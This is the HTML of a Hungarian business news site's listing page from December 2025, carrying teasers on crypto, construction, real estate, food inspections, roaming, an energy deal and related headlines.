				A kriptopiac az elmúlt hónapokban látványos visszaesést szenvedett el: az összkapitalizáció október óta 4,2 billió dollárról 2,9 billióra csökkent, ami sok befektetőben újraélesztette a bizonytalanságot. Ugyanakkor 2025-ben több olyan strukturális változás történt, amely néhány éve még elképzelhetetlen lett volna, és ezek együtt akár megalapozhatják azt, hogy a kriptovaluták 2026-ban valóban kilépjenek a rétegeszköz szerepből.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 18:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/2026-lehet-az-ev-amikor-a-kripto-vegleg-belep-a-fosodorba-481591" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/2026-lehet-az-ev-amikor-a-kripto-vegleg-belep-a-fosodorba-481591"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/2026-lehet-az-ev-amikor-a-kripto-vegleg-belep-a-fosodorba-481591" title="2026 lehet az év, amikor a kriptó végleg belép a fősodorba?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/biztato-jel-de-meg-nem-trend-epitoipar-481590" title="Biztató jel, de még nem trend - Építőipar"><strong>Biztató jel, de még nem</strong> trend - Építőipar</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/biztato-jel-de-meg-nem-trend-epitoipar-481590">
					<img src="/upload/file/59932/orig.webp" alt="Biztató jel, de még nem trend - Építőipar" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/biztato-jel-de-meg-nem-trend-epitoipar-481590">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Szeptemberben és októberben látványosan megugrott az építőipar teljesítménye, ám a vállalkozói adatok alapján ez egyelőre még nem trend. A működő cégek száma tovább csökkent, a piac feszes maradt, miközben az egyéni vállalkozóknál egyértelmű átrendeződés indult el.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 17:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/biztato-jel-de-meg-nem-trend-epitoipar-481590" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/biztato-jel-de-meg-nem-trend-epitoipar-481590"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/biztato-jel-de-meg-nem-trend-epitoipar-481590" title="Biztató jel, de még nem trend - Építőipar" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/modernizacio-tokebearamlas-es-strukturalis-valtozasok-formaljak-a-kovetkezo-evet-481589" title="Modernizáció, tőkebeáramlás és strukturális változások formálják a következő évet"><strong>Modernizáció, tőkebeáramlás és strukturális</strong> változások formálják a következő évet</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/modernizacio-tokebearamlas-es-strukturalis-valtozasok-formaljak-a-kovetkezo-evet-481589">
					<img src="/upload/file/73658/orig.webp" alt="Modernizáció, tőkebeáramlás és strukturális változások formálják a következő évet" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/modernizacio-tokebearamlas-es-strukturalis-valtozasok-formaljak-a-kovetkezo-evet-481589">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Colliers közzétette legújabb jelentését „CEE-6: Highlights 2025 &amp; Predictions 2026” címmel, amely áttekintést ad a gazdasági és ingatlanpiaci trendekről Bulgáriában, Csehországban, Magyarországon, Lengyelországban, Romániában és Szlovákiában. A tanulmány szerint 2025-ben mérsékelt gazdasági fellendülés, csökkenő infláció és egyre hangsúlyosabb stratégiai fókusz jellemezte a fenntarthatóság területét – miközben az ingatlanpiacokat a modernizáció, az új irodakínálat szűkössége, az erős logisztikai kereslet és a retail parkok folyamatos bővülése határozta meg.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/modernizacio-tokebearamlas-es-strukturalis-valtozasok-formaljak-a-kovetkezo-evet-481589" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/modernizacio-tokebearamlas-es-strukturalis-valtozasok-formaljak-a-kovetkezo-evet-481589"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/modernizacio-tokebearamlas-es-strukturalis-valtozasok-formaljak-a-kovetkezo-evet-481589" title="Modernizáció, tőkebeáramlás és strukturális változások formálják a következő évet" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/megerkeztek-a-teli-szezonalis-elelmiszerlanc-ellenorzes-ujabb-eredmenyei-481588" title="Megérkeztek a téli szezonális élelmiszerlánc-ellenőrzés újabb eredményei"><strong>Megérkeztek a téli szezonális élelmiszerlánc-ellenőrzés</strong> újabb eredményei</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/megerkeztek-a-teli-szezonalis-elelmiszerlanc-ellenorzes-ujabb-eredmenyei-481588">
					<img src="/upload/file/62794/orig.webp" alt="Megérkeztek a téli szezonális élelmiszerlánc-ellenőrzés újabb eredményei" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/megerkeztek-a-teli-szezonalis-elelmiszerlanc-ellenorzes-ujabb-eredmenyei-481588">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Élőhal-kereskedőket, forraltbor-árusokat, őstermelőket, vad- és halfeldogozókat, valamint nagyüzemi és kézműves söröket is ellenőriztek az elmúlt hetekben az élelmiszerlánc-biztonsági felügyelők. A Nemzeti Élelmiszerlánc-biztonsági Hivatal (Nébih), valamint a kormány- és járási hivatalok szakemberi által végzett téli szezonális ellenőrzés újabb célterületeinek összesítése, egy-egy kirívó esettől eltekintve, pozitív tapasztalatokat hozott. Egy vadhúsfeldolgozó üzemben 3 tonna élelmiszert vontak ki a forgalomból és a működését is felfüggesztették. Egy sörben a dobozos termékeknél nem engedélyezett adalékanyagot mutatott ki a Nébih laboratóriuma - közölte az Agrárminisztérium (AM) szerdán az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 16:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/megerkeztek-a-teli-szezonalis-elelmiszerlanc-ellenorzes-ujabb-eredmenyei-481588" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/megerkeztek-a-teli-szezonalis-elelmiszerlanc-ellenorzes-ujabb-eredmenyei-481588"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/megerkeztek-a-teli-szezonalis-elelmiszerlanc-ellenorzes-ujabb-eredmenyei-481588" title="Megérkeztek a téli szezonális élelmiszerlánc-ellenőrzés újabb eredményei" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/januartol-ukrajnaban-es-moldovaban-is-a-magyar-tarifa-szerint-mobilozhatunk-481587" title="Januártól Ukrajnában és Moldovában is a magyar tarifa szerint mobilozhatunk"><strong>Januártól Ukrajnában és Moldovában is</strong> a magyar tarifa szerint mobilozhatunk</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/januartol-ukrajnaban-es-moldovaban-is-a-magyar-tarifa-szerint-mobilozhatunk-481587">
					<img src="/upload/file/61482/orig.webp" alt="Januártól Ukrajnában és Moldovában is a magyar tarifa szerint mobilozhatunk" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/januartol-ukrajnaban-es-moldovaban-is-a-magyar-tarifa-szerint-mobilozhatunk-481587">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				2026. január 1-től Ukrajna és Moldova is tagja lesz az európai roamingzónának, így ha egy magyar előfizető ezen országokból telefonál haza vagy bármelyik uniós tagállamba, a hazai díjtételekkel számolhat.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 16:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/januartol-ukrajnaban-es-moldovaban-is-a-magyar-tarifa-szerint-mobilozhatunk-481587" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/januartol-ukrajnaban-es-moldovaban-is-a-magyar-tarifa-szerint-mobilozhatunk-481587"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/januartol-ukrajnaban-es-moldovaban-is-a-magyar-tarifa-szerint-mobilozhatunk-481587" title="Januártól Ukrajnában és Moldovában is a magyar tarifa szerint mobilozhatunk" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-mol-csoport-es-a-socar-szarazfoldi-kutatasi-es-termelesmegosztasi-megallapodast-irt-ala-481586" title="A Mol-csoport és a SOCAR szárazföldi kutatási és termelésmegosztási megállapodást írt alá"><strong>A Mol-csoport és a SOCAR szárazföldi kutatási és</strong> termelésmegosztási megállapodást írt alá</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				A Mol-csoport és a azerbajdzsáni állami olajtársaság, a SOCAR átfogó szénhidrogén kutatási, fejlesztési és termelésmegosztási megállapodást írt alá, amely Azerbajdzsán Shamakhi-Gobustan régiójának egy szárazföldi területére vonatkozik, a közös kutatási projektben a Mol-csoport operátorként 65 százalékos, a SOCAR pedig 35 százalékos részesedéssel rendelkezik - közölte a Mol szerdán az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 15:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-mol-csoport-es-a-socar-szarazfoldi-kutatasi-es-termelesmegosztasi-megallapodast-irt-ala-481586" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-mol-csoport-es-a-socar-szarazfoldi-kutatasi-es-termelesmegosztasi-megallapodast-irt-ala-481586"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-mol-csoport-es-a-socar-szarazfoldi-kutatasi-es-termelesmegosztasi-megallapodast-irt-ala-481586" title="A Mol-csoport és a SOCAR szárazföldi kutatási és termelésmegosztási megállapodást írt alá" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hamis-szurkoloi-termekeket-talaltak-a-penzugyorok-481585" title="Hamis szurkolói termékeket találtak a pénzügyőrök"><strong>Hamis szurkolói termékeket</strong> találtak a pénzügyőrök</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hamis-szurkoloi-termekeket-talaltak-a-penzugyorok-481585">
					<img src="/upload/file/62996/orig.webp" alt="Hamis szurkolói termékeket találtak a pénzügyőrök" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hamis-szurkoloi-termekeket-talaltak-a-penzugyorok-481585">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Több ezer, ismert sportmárkák és külföldi klubcsapatok logójával ellátott terméket találtak pénzügyőrök egy vállalkozás székhelyén; a termékeket replikaként hirdette a cég - közölte a Nemzeti Adó- és Vámhivatal (NAV) szerdán az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hamis-szurkoloi-termekeket-talaltak-a-penzugyorok-481585" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hamis-szurkoloi-termekeket-talaltak-a-penzugyorok-481585"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hamis-szurkoloi-termekeket-talaltak-a-penzugyorok-481585" title="Hamis szurkolói termékeket találtak a pénzügyőrök" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-munkavallalok-kevesebb-mint-fele-kapott-bonuszt-tavaly-481584" title="A munkavállalók kevesebb, mint fele kapott bónuszt tavaly"><strong>A munkavállalók kevesebb, mint</strong> fele kapott bónuszt tavaly</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-munkavallalok-kevesebb-mint-fele-kapott-bonuszt-tavaly-481584">
					<img src="/upload/file/64279/orig.webp" alt="A munkavállalók kevesebb, mint fele kapott bónuszt tavaly" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-munkavallalok-kevesebb-mint-fele-kapott-bonuszt-tavaly-481584">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Különösen aktívak a munkavállalók az álláspiacon, döntéseiket továbbra is a fizetések és juttatások mértéke határozza meg leginkább, így fokozott a vállalatokon lévő bérnyomás. Jelenleg minden harmadik dolgozó elgondolkozna a munkahelyváltáson, ha idén nem kapna prémiumot – derül ki a Profession.hu friss, reprezentatív kutatásából.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 14:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-munkavallalok-kevesebb-mint-fele-kapott-bonuszt-tavaly-481584" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-munkavallalok-kevesebb-mint-fele-kapott-bonuszt-tavaly-481584"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-munkavallalok-kevesebb-mint-fele-kapott-bonuszt-tavaly-481584" title="A munkavállalók kevesebb, mint fele kapott bónuszt tavaly" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/karacsonyi-elmenyajandekozas-porgeti-fel-az-utazasi-piacot-481583" title="Karácsonyi élményajándékozás pörgeti fel az utazási piacot"><strong>Karácsonyi élményajándékozás</strong> pörgeti fel az utazási piacot</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/karacsonyi-elmenyajandekozas-porgeti-fel-az-utazasi-piacot-481583">
					<img src="/upload/file/70241/orig.webp" alt="Karácsonyi élményajándékozás pörgeti fel az utazási piacot" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/karacsonyi-elmenyajandekozas-porgeti-fel-az-utazasi-piacot-481583">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az egyre népszerűbb karácsonyi élményajándékozás új lendületet ad az utazási kedvnek. A „télből a nyárba” programok mellett a jövő évi nyaralások és kulturális körutazások előfoglalása is megkezdődik, ahol a korai döntés nem csak kedvezményeket, de jobb helyeket is biztosít a népszerű desztinációk esetében.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 14:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/karacsonyi-elmenyajandekozas-porgeti-fel-az-utazasi-piacot-481583" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/karacsonyi-elmenyajandekozas-porgeti-fel-az-utazasi-piacot-481583"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/karacsonyi-elmenyajandekozas-porgeti-fel-az-utazasi-piacot-481583" title="Karácsonyi élményajándékozás pörgeti fel az utazási piacot" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/ujabb-foldteruletek-megvasarlasara-nyilik-lehetoseg-481580" title="Újabb földterületek megvásárlására nyílik lehetőség"><strong>Újabb földterületek megvásárlására</strong> nyílik lehetőség</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ujabb-foldteruletek-megvasarlasara-nyilik-lehetoseg-481580">
					<img src="/upload/file/73656/orig.webp" alt="Újabb földterületek megvásárlására nyílik lehetőség" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ujabb-foldteruletek-megvasarlasara-nyilik-lehetoseg-481580">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A földértékesítési program következő ütemében több mint ezer településen nyílik lehetőség 10 hektárnál kisebb területű, állami tulajdonú földrészlet megvásárlására. A földrészletekre 30 napig, azaz január 16-ig lehet vételi ajánlatot tenni az Agrárminisztérium (AM) Elektronikus Pályázati Rendszerének (EPR) felületén - közölte az AM szerdán az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 17. 13:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ujabb-foldteruletek-megvasarlasara-nyilik-lehetoseg-481580" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ujabb-foldteruletek-megvasarlasara-nyilik-lehetoseg-481580"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ujabb-foldteruletek-megvasarlasara-nyilik-lehetoseg-481580" title="Újabb földterületek megvásárlására nyílik lehetőség" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            



    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ketteszakadt-a-karacsonyi-fogyasztas-visszafogott-ettermi-fogyasztas-rekordhonap-a-premium-boltoknal-481555" title="Kettészakadt a karácsonyi fogyasztás: visszafogott éttermi fogyasztás, rekordhónap a prémium boltoknál">Kettészakadt a karácsonyi fogyasztás: visszafogott éttermi fogyasztás, rekordhónap a prémium boltoknál</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ketteszakadt-a-karacsonyi-fogyasztas-visszafogott-ettermi-fogyasztas-rekordhonap-a-premium-boltoknal-481555">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73632/orig.webp" alt="Kettészakadt a karácsonyi fogyasztás: visszafogott éttermi fogyasztás, rekordhónap a prémium boltoknál" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kozel-12-ezer-befekteto-valt-reszvenyesse-az-mbh-bankban-481516" title="Közel 12 ezer befektető vált részvényessé az MBH Bankban">Közel 12 ezer befektető vált részvényessé az MBH Bankban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kozel-12-ezer-befekteto-valt-reszvenyesse-az-mbh-bankban-481516">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73245/orig.webp" alt="Közel 12 ezer befektető vált részvényessé az MBH Bankban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jon-a-szilveszteri-szuperlotto-7-milliard-forintos-giganyeremennyel-481550" title="Jön a Szilveszteri Szuperlottó 7 milliárd forintos giganyereménnyel">Jön a Szilveszteri Szuperlottó 7 milliárd forintos giganyereménnyel</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jon-a-szilveszteri-szuperlotto-7-milliard-forintos-giganyeremennyel-481550">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73630/orig.webp" alt="Jön a Szilveszteri Szuperlottó 7 milliárd forintos giganyereménnyel" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/harom-uj-felsovezetovel-erosit-a-dreher-sorgyarak-481558" title="Három új felsővezetővel erősít a Dreher Sörgyárak">Három új felsővezetővel erősít a Dreher Sörgyárak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/harom-uj-felsovezetovel-erosit-a-dreher-sorgyarak-481558">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73635/orig.webp" alt="Három új felsővezetővel erősít a Dreher Sörgyárak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/adofizetes-a-karacsonyi-ajandekok-utan-2025-ben-481532" title="Adófizetés a karácsonyi ajándékok után 2025-ben">Adófizetés a karácsonyi ajándékok után 2025-ben</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/adofizetes-a-karacsonyi-ajandekok-utan-2025-ben-481532">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68506/orig.webp" alt="Adófizetés a karácsonyi ajándékok után 2025-ben" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/egyuttmukodesi-megallapodast-kotott-a-szegedi-tudomanyegyetem-az-ensz-iparfejlesztesi-szervezetevel-481531" title="Együttműködési megállapodást kötött a Szegedi Tudományegyetem az ENSZ Iparfejlesztési szervezetével">Együttműködési megállapodást kötött a Szegedi Tudományegyetem az ENSZ Iparfejlesztési szervezetével</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/egyuttmukodesi-megallapodast-kotott-a-szegedi-tudomanyegyetem-az-ensz-iparfejlesztesi-szervezetevel-481531">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73620/orig.webp" alt="Együttműködési megállapodást kötött a Szegedi Tudományegyetem az ENSZ Iparfejlesztési szervezetével" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/februartol-300000-ft-keszpenz-veheto-fel-ingyenesen-havonta-481579" title="Februártól 300.000 Ft készpénz vehető fel ingyenesen havonta">Februártól 300.000 Ft készpénz vehető fel ingyenesen havonta</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/februartol-300000-ft-keszpenz-veheto-fel-ingyenesen-havonta-481579">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60002/orig.webp" alt="Februártól 300.000 Ft készpénz vehető fel ingyenesen havonta" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-eu-egyetlen-molekula-energiat-sem-fog-soha-tobbe-importalni-oroszorszagbol-481545" title="Az EU egyetlen molekula energiát sem fog soha többé importálni Oroszországból">Az EU egyetlen molekula energiát sem fog soha többé importálni Oroszországból</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-eu-egyetlen-molekula-energiat-sem-fog-soha-tobbe-importalni-oroszorszagbol-481545">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59839/orig.webp" alt="Az EU egyetlen molekula energiát sem fog soha többé importálni Oroszországból" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/160-millio-forintot-csalt-ki-egy-ferfi-kedvezo-befektetes-igeretevel-481564" title="160 millió forintot csalt ki egy férfi kedvező befektetés ígéretével">160 millió forintot csalt ki egy férfi kedvező befektetés ígéretével</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/160-millio-forintot-csalt-ki-egy-ferfi-kedvezo-befektetes-igeretevel-481564">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59830/orig.webp" alt="160 millió forintot csalt ki egy férfi kedvező befektetés ígéretével" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orizetbe-vettek-romaniaban-egy-volt-kozlekedesi-minisztert-481561" title="Őrizetbe vettek Romániában egy volt közlekedési minisztert">Őrizetbe vettek Romániában egy volt közlekedési minisztert</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orizetbe-vettek-romaniaban-egy-volt-kozlekedesi-minisztert-481561">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61554/orig.webp" alt="Őrizetbe vettek Romániában egy volt közlekedési minisztert" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/2026-ban-a-masodik-felevben-emelik-a-minimalbert-romaniaban-481599" title="2026-ban a második félévben emelik a minimálbért Romániában">2026-ban a második félévben emelik a minimálbért Romániában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/2026-ban-a-masodik-felevben-emelik-a-minimalbert-romaniaban-481599">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69208/orig.webp" alt="2026-ban a második félévben emelik a minimálbért Romániában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/igy-valtozik-a-kozlekedesi-rend-az-ev-vegi-unnepek-idejen-481598" title="Így változik a közlekedési rend az év végi ünnepek idején">Így változik a közlekedési rend az év végi ünnepek idején</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/igy-valtozik-a-kozlekedesi-rend-az-ev-vegi-unnepek-idejen-481598">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71772/orig.webp" alt="Így változik a közlekedési rend az év végi ünnepek idején" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ez-a-a-masodik-leggyakrabban-fogyasztott-alkohol-magyarorszagon-481597" title="Ez a a második leggyakrabban fogyasztott alkohol Magyarországon">Ez a a második leggyakrabban fogyasztott alkohol Magyarországon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ez-a-a-masodik-leggyakrabban-fogyasztott-alkohol-magyarorszagon-481597">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69967/orig.webp" alt="Ez a a második leggyakrabban fogyasztott alkohol Magyarországon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-xrp-verzik-2-dollar-alatt-a-digitap-tap-8-szoros-novekedest-celoz-a-banki-lendkerekkel-a-legjobb-kripto-befektetes-2026-ra-481577" title="Az XRP vérzik 2 dollár alatt – a Digitap ($TAP) 8-szoros növekedést céloz a banki lendkerékkel a legjobb kriptó befektetés 2026-ra">Az XRP vérzik 2 dollár alatt – a Digitap ($TAP) 8-szoros növekedést céloz a banki lendkerékkel a legjobb kriptó befektetés 2026-ra</a>
                </div>
